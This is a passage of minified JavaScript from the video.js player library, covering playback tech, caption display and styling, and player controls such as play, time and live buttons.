TypeError("Lines must be set to a number.");e=u}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(u){if(!xr(u))throw new Error("RegionAnchorX must be between 0 and 100.");s=u}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(u){if(!xr(u))throw new Error("RegionAnchorY must be between 0 and 100.");t=u}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(u){if(!xr(u))throw new Error("ViewportAnchorY must be between 0 and 100.");n=u}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(u){if(!xr(u))throw new Error("ViewportAnchorX must be between 0 and 100.");r=u}},scroll:{enumerable:!0,get:function(){return l},set:function(u){u=typeof(u=u)=="string"&&!!Af[u.toLowerCase()]&&u.toLowerCase(),u!==!1&&(l=u)}}})}var Ir=Ms(function(e){var e=e.exports={WebVTT:Sf,VTTCue:Cf,VTTRegion:xf},t=(ti.vttjs=e,ti.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=ti.VTTCue,n=ti.VTTRegion;e.shim=function(){ti.VTTCue=t,ti.VTTRegion=s},e.restore=function(){ti.VTTCue=r,ti.VTTRegion=n},ti.VTTCue||e.shim()});Ir.WebVTT,Ir.VTTCue,Ir.VTTRegion;class Ee extends X{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Lt.names.forEach(s=>{s=Lt[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Lt.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(Ve(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(ii.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Pt(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?vi(0,0):vi()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){ii.names.forEach(e=>{var t=ii[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&he(Ir)&&0<Object.keys(Ir).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=u=>e.addTrack(u.track),r=u=>e.removeTrack(u.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),l=()=>{n();for(let p=0;p<e.length;p++){var u=e[p];u.removeEventListener("cuechange",n),u.mode==="showing"&&u.addEventListener("cuechange",n)}};l(),e.addEventListener("change",l),e.addEventListener("addtrack",l),e.addEventListener("removetrack",l),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",l),e.removeEventListener("addtrack",l),e.removeEventListener("removetrack",l);for(let u=0;u<e.length;u++)e[u].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},l=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Lt.text.TrackClass(n),l.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,l}createRemoteTextTrack(e){return e=ye(e,{tech:this}),new Bs.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=gi++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Ee.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Ee||e instanceof Ee||e===Ee}static registerTech(e,t){if(Ee.techs_||(Ee.techs_={}),!Ee.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Ee.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Ee.canPlaySource)return e=rt(e),Ee.techs_[e]=t,Ee.techs_[Tr(e)]=t,e!=="Tech"&&Ee.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Ee.techs_&&Ee.techs_[e]?Ee.techs_[e]:(e=rt(e),window&&window.videojs&&window.videojs[e]?(U.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Lt.names.forEach(function(i){let e=Lt[i];Ee.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Ee.prototype.featuresVolumeControl=!0,Ee.prototype.featuresMuteControl=!0,Ee.prototype.featuresFullscreenResize=!1,Ee.prototype.featuresPlaybackRate=!1,Ee.prototype.featuresProgressEvents=!1,Ee.prototype.featuresSourceset=!1,Ee.prototype.featuresTimeupdateEvents=!1,Ee.prototype.featuresNativeTextTracks=!1,Ee.prototype.featuresVideoFrameCallback=!1,Ee.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:U.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},X.registerComponent("Tech",Ee),Ee.registerTech("Tech",Ee),Ee.defaultTechOrder_=[];let fs={},Do={},Vn={};function If(i,e,t){i.setTimeout(()=>function s(r={},n=[],l,u,p=[],y=!1){let[g,...S]=n;if(typeof g=="string")s(r,fs[g],l,u,p,y);else if(g){let T=Df(u,g);if(!T.setSource)return p.push(T),s(r,S,l,u,p,y);T.setSource(Object.assign({},r),function(C,L){if(C)return s(r,S,l,u,p,y);p.push(T),s(L,r.type===L.type?S:fs[L.type],l,u,p,y)})}else S.length?s(r,S,l,u,p,y):y?l(r,p):s(r,fs["*"],l,u,p,!0)}(e,fs[e.type],t,i),1)}function Td(i,l,t,n=null){var r="call"+rt(t),r=i.reduce(Oo(r),n),n=r===Vn,l=n?null:l[t](r),u=i,p=t,y=l,g=n;for(let T=u.length-1;0<=T;T--){var S=u[T];S[p]&&S[p](g,y)}return l}let Pf={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Lf={setCurrentTime:1,setMuted:1,setVolume:1},wd={play:1,pause:1};function Oo(i){return(e,t)=>e===Vn?Vn:t[i]?t[i](e):e}function Df(i,e){var t=Do[i.id()];let s=null;if(t==null)s=e(i),Do[i.id()]=[[e,s]];else{for(let l=0;l<t.length;l++){var[r,n]=t[l];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function Sd(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=Sd(t),Array.isArray(t)?e=e.concat(t):re(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Ed({src:i})]:re(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Ed(i)]:[];return i}let Of={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},$n=function(i=""){return i=Eo(i),Of[i.toLowerCase()]||""};function Ed(i){var e;return i.type||(e=$n(i.src))&&(i.type=e),i}class Rf extends X{constructor(e,t,s){if(super(e,ye({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,l=t.playerOptions.techOrder;n<l.length;n++){var r=rt(l[n]);let u=Ee.getTech(r);if((u=r?u:X.getComponent(r))&&u.isSupported()){e.loadTech_(r);break}}}}X.registerComponent("MediaLoader",Rf);class zn extends X{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&U.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=Se(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=Se("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Yi(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}X.registerComponent("ClickableComponent",zn);class Ro extends zn{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return Se("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(Se("picture",{className:"vjs-poster",tabIndex:-1},{},Se("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?_i(this.player_.play()):this.player_.pause())}}Ro.prototype.crossorigin=Ro.prototype.crossOrigin,X.registerComponent("PosterImage",Ro);let Nf={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function No(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Pr(i,e,t){try{i.style[e]=t}catch(s){}}function kd(i){return i?i+"px":""}class Mf extends X{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(Ve(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let l=window.screen.orientation||window,u=window.screen.orientation?"change":"orientationchange";l.addEventListener(u,r),e.on("dispose",()=>l.removeEventListener(u,r));var n=this.options_.playerOptions.tracks||[];for(let p=0;p<n.length;p++)this.player_.addRemoteTextTrack(n[p],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,l;for(let p=0;p<t.length;p++){var u=t[p];s&&s.enabled&&s.language&&s.language===u.language&&u.kind in e?l=u.kind!==s.kind&&l||u:s&&!s.enabled?(l=null,r=null,n=null):u.default&&(u.kind!=="descriptions"||r?u.kind in e&&!n&&(n=u):r=u)}l?l.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let l=0;l<e.length;++l){var r=e[l];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let l=null,u=null,p=e.length;for(;p--;){var n=e[p];n.mode==="showing"&&(n.kind==="descriptions"?l=n:u=n)}u?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(u)):l&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(l))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,l=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):l=Math.round((t-e/r)/2)),Pr(this.el_,"insetInline",kd(n)),Pr(this.el_,"insetBlock",kd(l))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,l=s[r];l&&(l=l.displayState,t.color&&(l.firstChild.style.color=t.color),t.textOpacity&&Pr(l.firstChild,"color",No(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(l.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Pr(l.firstChild,"backgroundColor",No(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Pr(l,"backgroundColor",No(t.windowColor,t.windowOpacity)):l.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?l.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?l.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?l.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(l.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(l.style.fontSize),l.style.fontSize=n*t.fontPercent+"px",l.style.height="auto",l.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?l.firstChild.style.fontVariant="small-caps":l.firstChild.style.fontFamily=Nf[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(l=>!l.activeCues)){var t=[];for(let l=0;l<e.length;++l){var s=e[l];for(let u=0;u<s.activeCues.length;++u)t.push(s.activeCues[u])}window.WebVTT.processCues(window,t,this.el_);for(let l=0;l<e.length;++l){var r=e[l];for(let u=0;u<r.activeCues.length;++u){var n=r.activeCues[u].displayState;cs(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||l)),r.language&&Ds(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}X.registerComponent("TextTrackDisplay",Mf);class Uf extends X{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=Se("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}X.registerComponent("LoadingSpinner",Uf);class Ot extends zn{createEl(e,t={},s={}){return t=Se("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return U.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),X.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}X.registerComponent("Button",Ot);class Cd extends Ot{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)_i(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),wr(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}Cd.prototype.controlText_="Play Video",X.registerComponent("BigPlayButton",Cd),X.registerComponent("CloseButton",class extends Ot{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){ge.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class Ad extends Ot{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control "+super.buildCSSClass()}handleClick(e){this.player_.paused()?_i(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}Ad.prototype.controlText_="Play",X.registerComponent("PlayToggle",Ad);class Fs extends X{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=Se("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=Se("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ms(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,U.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Fs.prototype.labelText_="Time",Fs.prototype.controlText_="Time",X.registerComponent("TimeDisplay",Fs);class Mo extends Fs{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}Mo.prototype.labelText_="Current Time",Mo.prototype.controlText_="Current Time",X.registerComponent("CurrentTimeDisplay",Mo);class Uo extends Fs{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}Uo.prototype.labelText_="Duration",Uo.prototype.controlText_="Duration",X.registerComponent("DurationDisplay",Uo);class Bf extends X{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}X.registerComponent("TimeDivider",Bf);class Bo extends Fs{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(Se("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}Bo.prototype.labelText_="Remaining Time",Bo.prototype.controlText_="Remaining Time",X.registerComponent("RemainingTimeDisplay",Bo);class Ff extends X{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=Se("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(Se("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 "})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}X.registerComponent("LiveDisplay",Ff);class xd extends Ot{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=Se("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Lr(i,e,t){return 